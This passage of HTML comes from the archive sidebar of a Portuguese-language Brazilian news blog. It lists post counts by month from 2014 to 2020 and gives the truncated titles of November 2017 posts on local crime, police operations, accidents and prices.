        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='posts'>
<li><a href='https://altamiradomara.blogspot.com/2017/11/atencao-concurseiros-saiu-o-edital-do.html'>Atenção concurseiros! Saiu o edital do concurso pú...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/reprovadas-saiba-quais-sao-as-piores.html'>Reprovadas! Saiba quais são as piores faculdades d...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/eguas-dupla-e-presa-com-1-tonelada-de.html'>Éguas! Dupla é presa com 1 tonelada de maconha em ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/tragedia-acidente-com-caminhao-de.html'>Tragédia! Acidente com caminhão de radiola de regg...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html'>Imprudência! Motociclista morre em acidente entre ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/fechando-o-cerco-policia-desarticula.html'>Fechando o cerco! Polícia desarticula quadrilha de...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/organizacao-criminosa-policia-prende.html'>Organização criminosa! Polícia prende grupo especi...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/misterio-desaparecimento-de-policiais.html'>Mistério! Desaparecimento de policiais em Buriticu...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/trafico-policia-apreende-droga-avaliada.html'>Tráfico! Polícia apreende droga avaliada em mais d...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/ta-reimoso-homem-e-linchado-ate-morte.html'>Tá reimoso! Homem é linchado até a morte após tent...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/ninguem-segura-lula-tem-42-das.html'>Ninguém segura! Lula tem 42% das intenções de voto...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/oportunidade-faculdade-pitagoras.html'>Oportunidade! Faculdade Pitágoras oferece bolsas d...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/demonios-dois-homens-sao-presos-por.html'>Demônios! Dois homens são presos por estupro das p...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/lascou-se-brejoarense-e-preso-apos.html'>Lascou-se! Brejoarense é preso após estuprar defic...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/fechando-o-cerco-policia-prende.html'>Fechando o cerco! Polícia prende assaltante que ex...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/covarde-irmao-do-prefeito-de-pinheiro.html'>Covarde! Irmão do prefeito de Pinheiro espanca ex-...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/trafico-policia-civil-apreende-70.html'>Tráfico! Polícia Civil apreende 70 quilos de droga...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/bandidos-fardados-dez-policiais.html'>Bandidos fardados! Dez policiais militares são pre...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/acabou-mamata-xixico-e-afastado-da.html'>Acabou a mamata! Xixico é afastado da prefeitura d...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/seu-chico-travesti-e-preso-com-37.html'>Seu Chico! Travesti é preso com 37 pedras de crack...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/a-casa-caiu-policia-apreende-22-quilos.html'>A casa caiu! Polícia apreende 22 Kg de cocaína e p...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/da-lhe-temer-petrobras-anuncia-aumento.html'>Dá-lhe Temer! Petrobras anuncia aumento nos preços...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/dicas-saiba-o-que-e-obrigatorio-e-o-que.html'>Dicas! Saiba o que é obrigatório e o que não pode ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/urgente-ex-padastro-suspeito-de-matar.html'>Urgente! Ex-padastro suspeito de matar menina Alan...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/prepare-o-bolso-petrobras-aumenta-preco.html'>Prepare o bolso! Petrobras aumenta preço do gás de...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/menos-dois-assaltantes-de-banco-sao.html'>Menos dois! Assaltantes de banco são mortos pela p...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2017/11/imagem-forte-homem-e-encontrado-morto.html'>Imagem Forte! Homem é encontrado morto carbonizado...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(378)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(376)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/06/'>
